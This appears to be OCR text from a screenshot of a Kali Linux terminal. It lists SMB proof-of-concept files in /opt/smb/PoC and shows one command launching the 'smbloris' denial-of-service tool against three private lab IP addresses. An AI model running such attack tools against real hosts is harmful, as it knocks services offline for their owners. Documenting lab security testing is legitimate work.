 Applications
root@kali: /opt/smb/PoC
root@kali: /opt/smb/PoC
File Edit View Search Terminal Help
root@kali:/opt/smb/PoC# ls
LSASS smbloris smbloris.c SMBv3 Tree Connect
root@kali:/opt/smb/PoC# ./smbloris eth0 10.211.55.3 10.211.55.28 10.211.55.29